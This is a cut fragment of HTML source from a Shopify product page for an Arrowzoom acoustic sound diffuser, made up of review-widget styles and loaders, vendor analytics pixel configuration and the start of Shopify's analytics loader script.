screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba24f-e7f7-7e04-8657-579686d23c1d/avada-app-110/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"60effe3808a0e6e041a98c3ab2d95bbd","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":219.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098","vendor":"Arrowzoom","id":"9210455108","untranslatedTitle":"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098","url":"\/products\/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098","type":"Wood Diffusers"},"id":"30946773700","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596"},"sku":"KK1098","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://arrowzoom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":219.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098\",\"vendor\":\"Arrowzoom\",\"id\":\"9210455108\",\"untranslatedTitle\":\"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098\",\"url\":\"\/products\/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098\",\"type\":\"Wood Diffusers\"},\"id\":\"30946773700\",\"image\":{\"src\":\"\/\/arrowzoom.com\/cdn\/shop\/products\/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596\"},\"sku\":\"KK1098\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9210455108,"gid":"gid:\/\/shopify\/Product\/9210455108","vendor":"Arrowzoom","type":"Wood Diffusers","handle":"new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098","variants":[{"id":30946773700,"price":21999,"name":"Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098","public_title":null,"sku":"KK1098"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9210455108,"requestId":"fd32cd9e-6b9a-4e2f-b859-b428f65f0e53-1768731566"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
